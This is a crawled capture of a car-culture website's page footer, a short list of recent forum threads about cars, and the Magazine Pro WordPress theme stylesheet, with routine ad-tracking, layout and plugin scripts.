</div><div class="widget-area footer-widgets-3 footer-widget-area"><div id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target='_blank' onClick="ga('send', 'event', 'WPButton', 'Click', 'https://baer.com/?utm_source=Lateral-G&utm_medium=Display%20Ads&utm_campaign=LatG%20Ads',1.00);" href='https://baer.com/?utm_source=Lateral-G&utm_medium=Display%20Ads&utm_campaign=LatG%20Ads'><!--763--><img src='/images/bx/baerLateral-G - Branding 728x90.gif' width='728' height='90' style='max-width:100%'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'WPBanner', 'Impression', 'https://baer.com/?utm_source=Lateral-G&utm_medium=Display%20Ads&utm_campaign=LatG%20Ads',2.00);"/></a> 
</div>
		</div></div>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap">	<p> Copyright &copy; 2015  &nbsp; &middot; <a href="https://lateral-g.net/">Lateral-G</a> &middot; All Rights Reserved &middot; </p>
	</div></footer></div><!-- No Weaver Sliders used on this page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function() {
jQuery("#flx").hide();
jQuery( "#terf" ).load( "https://lateral-g.net/forums/atx.php" );

//jQuery( ".site-container" ).prepend( ".fbicons" );
var xh = jQuery("html").css("margin-top");
//jQuery("html")css("margin-top");
//jQuery(".fbicons").css('margin-top',xh);
var position = jQuery("#menu-top-menu").position();
jQuery("#flx").css('margin-left',position.left);
jQuery("#flx").show();


});
window.onresize = function() {
//console.log("res");
  var position = jQuery("#menu-top-menu").position();
jQuery("#flx").css('margin-left',position.left);
//console.log(position.left);
};


</script>
<!--
<span class="fbicons dd" style=" position: fixed; /* right: 0px;  top: 15px; z-index: 999999;  width: 45px;  right: 20px;width: 115px; */"> 

<a href="https://instagram.com/lateral_g_magazine">
         <img border="0" src="/forums/images/instagram.png" style="margin-left: 0px;display: inline-block;width: 45px;"></a>

<a href="https://www.facebook.com/pages/Lateral-Gnet/137807636390464">
  <img border="0" src="/forums/images/facebook.png" style="
    display: inline-block;
    width: 45px;
"></a>'


</span> --><script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "fade",directionNav: 1,controlNav: 1,animationDuration: 1200,slideshowSpeed: 10000    });  });</script><style type="text/css" media="screen"></style>
<!-- Background Manager Start -->
<div id="myatu_bgm_img_group" class="myatu_bgm_fs" style="overflow: hidden;"><script type="text/javascript">
    /*<![CDATA[*/
        try{(function(a){myatu_bgm.addTopImage("",function(){if((typeof myatu_bgm!=="undefined")&&(myatu_bgm.initial_ease_in==="true")){a(this).fadeIn("slow")}else{a(this).show()}})}(jQuery))}catch(e){};
    /*]]>*/
    </script><noscript><img id="myatu_bgm_top" class="myatu_bgm_fs" src="" alt=""   /></noscript></div>
<!-- Background Manager End -->
<script type="text/javascript" src="https://lateral-g.net/wp-content/plugins/genesis-responsive-slider/js/jquery.flexslider.js?ver=0.9.5" id="flexslider-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/lateral-g.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lateral-g.net/wp-content/plugins/newsletter/main.js?ver=8.8.7" id="newsletter-js"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://lateral-g.net/forums/atx.php
body_size: -1303
content:



<ul><li class="tel"><a href="/forums/showthread.php?t=60431">Trick Rides &quot;Scorched&quot; 1969 Ford Mustang on Forgeline Forged Three Piece CF3C Wheels</a></li><li class="tel"><a href="/forums/showthread.php?t=60430">#short you can’t stop this Dad…you can only hope to contain him!</a></li><li class="tel"><a href="/forums/showthread.php?t=54752">SEMA ‘25, old &amp; newer rolling works of #toxicmasculinity...</a></li><li class="tel"><a href="/forums/showthread.php?t=60429">Hot Rodding in Thailand</a></li><li class="tel"><a href="/forums/showthread.php?t=60428">Car Giveaways</a></li></ul>

--- FILE ---
content_type: text/css
request_url: https://lateral-g.net/wp-content/themes/magazine-pro/style.css?ver=3.0.1
body_size: 8619
content:
/*
	Theme Name: Magazine Pro Theme
	Theme URI: http://my.studiopress.com/themes/magazine/
	Description: A mobile responsive and HTML5 theme built for the Genesis Framework.
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 3.0.1

	Tags: black, white, one-column, responsive-layout, custom-background, custom-header, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, premise-landing-page

	Template: genesis
	Template Version: 2.0

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php 
*/


/* Table of Contents
	- Imports
	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Forms
		- Tables
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- WordPress
		- Genesis
		- Search Form
		- Titles
	- Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Gravity Forms
		- Jetpack
		- Simple Social Icons
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Header Navigation
		- Primary Navigation
		- Secondary Navigation
	- Content Area
		- Entries
		- Pagination
		- Comments
	- Sidebars
	- Footer Widgets
	- Site Footer
	- Color Styles
		- Magazine Pro Blue
		- Magazine Pro Green
		- Magazine Pro Red
	- Media Queries
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 767px

*/


/*
Imports
---------------------------------------------------------------------------------------------------- */

@font-face {
	font-family: 'Icon';
	src:url('fonts/Icon.eot');
	src:url('fonts/Icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/Icon.woff') format('woff'),
		url('fonts/Icon.ttf') format('truetype'),
		url('fonts/Icon.svg#Icon') format('svg');
	font-weight: normal;
	font-style: normal;
}


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#222}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.clearfix:before,
.entry-content:before,
.entry:before,
.featured-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.clearfix:after,
.entry-content:after,
.entry:after,
.featured-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}
#menu-top-menu > li.right.search{
display:none;
}

/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

body {
	background-color: #fff;
	color: #222;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.625;
}

body.magazine-landing {
	background-color: #222;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #222;
	color: #fff;
}

::selection {
	background-color: #222;
	color: #fff;
}

a {
	background-color: inherit;
	color: #222;
	font-weight: 400;
	text-decoration: none;
}

a:hover {
	color: #e8554e;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #000;
}

blockquote {
	margin: 20px;
}

blockquote::before {
	
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #222;
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
	line-height: 1.2;
	margin: 0 0 16px;
	
}

h1 {
	font-size: 36px;
	color: black !important;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.featured-content img,
.gallery img {
 	width: auto;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #222;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 300;
	padding: 16px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #888;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #222;
	font-family: 'Raleway', sans-serif;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #222;
	font-family: 'Raleway', sans-serif;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	background-color: #222;
	border: none;
	color: #fff;
	cursor: pointer;
	font-family: 'Raleway', sans-serif;
	padding: 16px 24px;
	text-transform: uppercase;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	color: #fff;
	background-color: #e8554e;
}

.entry-content .button:hover {
	color: #fff;
}

.button {
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1140px;
}

.site-inner {
	clear: both;
	padding-top: 40px;
}

.magazine-home .site-inner {
	padding-bottom: 10px;
}

.magazine-landing .site-inner,
.magazine-landing .wrap {
	max-width: 800px;
}

.magazine-landing .site-inner {
	padding-bottom: 40px;
}


/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 930px; width: 944px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */

.content {
	float: right;
	width: 750px;
}

.magazine-landing .content {
	background-color: #fff;
	padding: 50px 60px 24px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 540px;width:640px;width: 660px;
}

.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;width:278px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.author-box .avatar {
	height: 70px;
	margin-right: 30px;
	width: 70px;
}

.comment .avatar {
	height: 50px;
	margin: 0 16px 24px 0;
	width: 50px;
}

.sticky {
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignright {
	max-width: 100%;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.entry-content .wp-caption-text {
	font-size: 14px;
	font-weight: 700;
	margin: 0;
	text-align: center;
}

.gallery-caption {
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	border-bottom: 1px dotted #888;
	margin-bottom: 40px;
	padding-bottom: 10px;
}

.archive-description,
.author-box {
	margin-bottom: 50px;
	padding: 40px;
}

.archive-description,
.author-box {
	background-color: #f5f5f5;
}

.archive-description p:last-child,
.author-box p:last-child,
.search-results .archive-description h1 {
	margin-bottom: 0;
}

.author-box-title {
	color: #222;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	margin-bottom: 4px;
}

.author-box p {
	margin-bottom: 0;
}


/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.entry-content .search-form {
	width: 50%;
}

.site-header .search-form {
	float: right;
	margin-top: 24px;
}

.footer-widgets .search-form input {
	border: none;
}

.genesis-nav-menu .search-form input {
	background-color: #222;
	border: 1px solid #222;
	color: #fff;
	text-transform: uppercase;
	width: 180px;
}

.genesis-nav-menu .search-form ::-moz-placeholder {
	color: #fff;
}

.genesis-nav-menu .search-form ::-webkit-input-placeholder {
	color: #fff;
}

.genesis-nav-menu .search-form input:focus {
	border: 1px solid #fff;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 36px;
	line-height: 1;
}

.entry-title a,
.sidebar .widget-title a {
	color: #222;
	font-weight: 500;
}

.entry-title a:hover {
	color: #e8554e;
}

.widget-title {
	clear: both;
	font-size: 16px;
	margin-bottom: 24px;
/*	text-transform: uppercase; */
}

.magazine-home .content .widget-title,
.sidebar .widget-title {
	background-color: #222;
	color: #fff;
	padding: 10px;box-shadow: 1px 1px 1px gray;
background: rgb(230, 230, 230);
color: gray;

box-shadow: 1px 1px 3px 1px rgb(186, 220, 252);
background: rgb(235, 250, 255);
color: rgb(63, 63, 63);

/* background-color: #4E4E4E;
box-shadow: 1px 1px 1px gray; */
}

.sidebar .enews .widget-title {
	background: none;
	padding: 0;
}

.footer-widgets .widget-title {
	color: #fff;
}

.archive-title {
	font-size: 20px;
	margin-bottom: 24px;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

.widget,
.widget li {
	word-wrap: break-word;
}

.widget li {
 	list-style-type: none;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: none;
	margin: 0 0 0 30px;
	padding-bottom: 0;
}

.widget ul > li:last-child {
	margin-bottom: 0;
}

.widget .genesis-nav-menu li li {
	margin: 0;
	padding: 0;
}

/* Featured Content
--------------------------------------------- */

.featured-content {
	clear: both;
	overflow: hidden;
}

.home-middle .featured-content a,
.home-top .featured-content a {
	position: relative;
}

.featured-content .entry {
 	margin-bottom: 30px;
}

.content .home-middle .featured-content .entry,
.content .home-top .featured-content .entry {
	border: none;
	float: left;
	max-width: 100%;
}

.home-middle .featured-content .entry {
	width: 360px;
}

.content .home-bottom .featured-content .entry,
.sidebar .featured-content .entry {
/*	border-bottom: 2px solid #eee; */
}

.sidebar .featured-content .entry:last-child {
	border-bottom: none;
}

.home-middle .featured-content .entry-content p:last-child,
.home-top .featured-content .entry-content p:last-child,
.sidebar .featured-content .entry:last-child {
	margin-bottom: 0;
}

.home-middle #featured-post-20 .entry:nth-of-type(2n+1) {
	clear: left;
/*	margin-right: 30px; */
}

.featured-content .entry-title {
	border: none;
	font-size: 24px;
	line-height: 1.2;
}

.sidebar .featured-content .entry-title {
	font-size: 20px;
}

.featured-content .entry-title a {
	border: none;
}

.featured-content a.alignnone {
	display: inline-block;
	margin-bottom: 20px;
	max-width: 100%;
margin-bottom: 5px;
}

.featured-content .entry-header .entry-meta {
	margin-bottom: 10px;
}

.js .content .home-middle a .entry-time, 
.js .content .home-top a .entry-time {
	background-color: #e8554e;
	bottom: 24px;
	color: #fff;
	font-size: 14px;
	font-weight: 300;
	padding: 5px 10px;
	position: absolute;
	right: 0;
}

.js .home-middle a.alignleft,
.js .home-top a.alignleft {
	margin: 0 24px 24px 0;
}

.js .home-middle a.alignright,
.js .home-top a.alignright {
	margin: 0 0 24px 24px;
}

.js .home-middle a.alignleft img,
.js .home-middle a.alignright img,
.js .home-top a.alignleft img,
.js .home-top a.alignright img {
	margin: 0;
}

.home-middle a.more-link,
.home-top a.more-link {
/*
	background-color: #eee;
	clear: both;
	color: #222;
	display: block;
	font-size: 14px;
	margin-top: 20px;
	padding: 8px 10px;
	text-align: center;color: white !important;
background-color: #202020;
*/
padding: 2px 2px;
}

.home-middle a.more-link:hover,
.home-top a.more-link:hover {
background-color: #e8554e;
	color: #fff;
}

.featured-content ul {
	clear: both;
	margin-bottom: 30px;
}

.featured-content li {
	list-style-type: none;
}


/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	background-color: #222;
	color: #aaa;
	padding: 40px;
}

.enews form + p {
	margin-top: 24px;
}

.enews-widget .widget-title {
	color: #fff;
}

.enews-widget input {
	margin-bottom: 16px;
}

.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
	background-color: #e8554e;
	color: #fff;
	margin: 0;
	width: 100%;
}

.enews-widget input:hover[type="submit"] {
	background-color: #fff;
	color: #222;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	padding: 16px;
}

div.gform_wrapper .ginput_complex label {
	padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 16px 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	font-size: 14px;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}

/* Simple Social Icons
--------------------------------------------- */

.sidebar .simple-social-icons ul li {
	margin: 0 2px 4px !important;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.primary-nav .site-header {
	padding-top: 64px;
}

.site-header .wrap {
/*	border-bottom: 2px solid #222; 
	padding: 30px 0; */
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding-top: 30px;
	width: 494px;
}

.header-image .title-area {
	padding: 0;
}

.site-title {
	font-family: 'Raleway', sans-serif;
	font-size: 48px;
	line-height: 1;
	margin-bottom: 0;
}

.site-title a,
.site-title a:hover {
	color: #222;
	font-weight: 900;
}

.site-description {
	display: block;
	height: 0;
	margin-bottom: 0;
	text-indent: -9999px;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	width: 100%;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	height: 0;
	margin-bottom: 0;
	text-indent: -9999px;
}

/* Logo, hide text */

.header-image .site-header .wrap {
	padding: 0;
}

.header-image .site-title a {
	background-position: center !important;
	background-size: contain !important;
	float: left;
	display: block;
	min-height: 117px;
	min-height: 116px;
	text-indent: -9999px;
	width: 100%;
}

/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	text-align: right;
	/* width: 728px; */
}

.header-image .site-header .title-area,
.header-image .site-header .widget-area {
	padding: 40px 0;
	margin-top:100px;
}

.site-header .widget-area p {
	margin-bottom: 0;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #222;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	text-transform: uppercase;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border: none;
	color: #222;
	display: block;
	padding: 10px 10px;
	position: relative;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #e8554e;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 190px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	border: 1px solid #222;
	border-top: none;
	font-size: 12px;
	padding: 20px;
	position: relative;
	text-transform: none;
	width: 190px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -53px 0 0 189px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	color: #fff;
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 25px 0;
	text-transform: uppercase;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
}

.genesis-nav-menu > .search {
	padding: 7px 0 0;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .sub-menu {
	border-top: 1px solid #222;
}

.site-header .sub-menu .sub-menu {
	margin-top: -54px;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #222;
	position: fixed;
	width: 100%;
	z-index: 999;
	margin-top: 87px;
	margin-top: 78px;
border-top: 1px solid #ddd;
/* background: rgb(14, 14, 207); */
border-top: 1px solid blue;
box-shadow: 1px 1px 1px gray;
box-shadow: 1px 4px 6px gray;
border-top: 3px solid black;

}

.nav-primary a {
	color: #fff;
}

.nav-primary a:hover,
.nav-primary .sub-menu a:hover,
.nav-primary .genesis-nav-menu .current-menu-item > a {
	color: #e8554e;
}

.nav-primary .genesis-nav-menu .sub-menu a {
	background-color: #222;
	border: 1px solid #fff;
	border-top: none;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary .wrap {
	border-bottom: 1px solid #222;
}

/* Responsive Menu
--------------------------------------------- */

#responsive-menu-icon {
	cursor: pointer;
	display: none;
	padding: 10px 0;
}

#responsive-menu-icon::before {
	-webkit-font-smoothing: antialiased;
	color: #fff;
	content: "\e00e";
	font-family: 'Icon';
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	margin: 0 auto;
	speak: none;
	text-align: center;
	text-transform: none;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 60px;
}

.archive .content .entry,
.home .content .entry,
.page-template-page_blog-php .content .entry {
	border-bottom: 2px solid #eee;
}

.entry-content a {
	color: #e8554e;
}

.entry-content a:hover {
	color: #222;
}

.entry-content .attachment a,
.entry-content .gallery a {
	border: none;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-meta {
	font-size: 14px;
}

.entry-header .entry-meta {
	margin-bottom: 30px;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

.entry-categories,
.entry-tags {
	display: block;
}

/* After Entry
--------------------------------------------- */

.after-entry {
	border-bottom: 1px solid #222;
	border-top: 2px solid #222;
	margin-top: 40px;
	padding: 30px 0;
}

.after-entry p:last-child {
	margin-bottom: 0;
}

.after-entry .widget {
	margin-bottom: 30px;
}

.after-entry .widget:last-child {
	margin-bottom: 0;
}

/* Pagination
--------------------------------------------- */

.archive-pagination,
.entry-pagination {
	font-size: 14px;
	margin: 40px 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #222;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #e8554e;
}

.entry-pagination a {
	border-bottom: 1px solid #ddd;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	background-color: #fff;
	margin-bottom: 50px;
}

.comment-content {
	clear: both;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.comment-list li {
	margin-top: 24px;
	padding: 32px;
}

.comment-list li li {
	margin-right: -32px;
}

li.comment {
	background-color: #f5f5f5;
	border: 2px solid #fff;
	border-right: none;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 14px;
	padding: 24px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .featured-content p:last-child {
	margin-bottom: 24px;
}

.sidebar li {
	border-bottom: 1px dotted #888;
	margin-bottom: 6px;
	padding-bottom: 6px;
}

.sidebar .widget {
	margin-bottom: 40px;
}

.sidebar .tagcloud a,
.sidebar .tagcloud a:visited {
	background-color: #eee;
	color: #222;
	cursor: pointer;
	display: inline-block;
	margin: 0 5px 5px 0;
	padding: 5px 10px;
}

.sidebar .tagcloud a:hover {
	background-color: #e8554e;
	color: #fff;
}


/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #222;
	color: #aaa;
	clear: both;
	font-size: 14px;
	padding: 60px 0 20px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	width: 360px;
}

.footer-widgets-1 {
	margin-right: 30px;
}

.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

.footer-widgets-3 {
	float: right;
}

.footer-widgets a {
	color: #fff;
	font-weight: 300;
}

.footer-widgets a:hover {
	color: #ccc;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}

